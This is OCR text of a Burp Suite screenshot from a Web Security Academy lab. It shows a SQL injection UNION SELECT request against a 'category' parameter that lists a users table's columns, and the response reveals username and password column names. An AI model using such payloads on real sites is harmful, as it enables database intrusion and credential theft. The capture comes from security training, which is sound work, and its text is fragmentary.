 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+ALL+SELECT+NULL,column_name+FROM+information_schema.c
olumns+WHERE+table_name%3d'users_zuyyol'--+ HTTP/1.1
2 Host:
0a44000604cc60d2c26293e800e00042.web-security-academy.net
3 Cookie: session=AfHSp0kj0dXVxuGrknBbqIUS3dlEHDOE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
Pretty Raw Hex Render
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescriptio
69 <tbody>
70 <tr>
71 <td>
username_ntrpdn
</td>
72 </tr>
73 <tr>
74 <td>
password_ltppoh
</td>
75 </tr>
76 </tbody>